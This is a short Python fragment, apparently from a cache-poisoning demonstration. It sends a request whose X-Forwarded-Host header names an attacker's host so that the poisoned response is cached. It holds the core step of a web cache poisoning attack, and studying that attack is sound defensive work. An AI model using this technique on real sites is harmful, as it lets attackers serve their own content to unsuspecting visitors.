 # Attacker sends a request with a posioned host header this gets cached
print("Attacker's request (fake host header):")
attack_response = requests.get(TARGET,
headers={"X-Forwarded-Host": ATTACKER_HOST})
print(attack_response.text)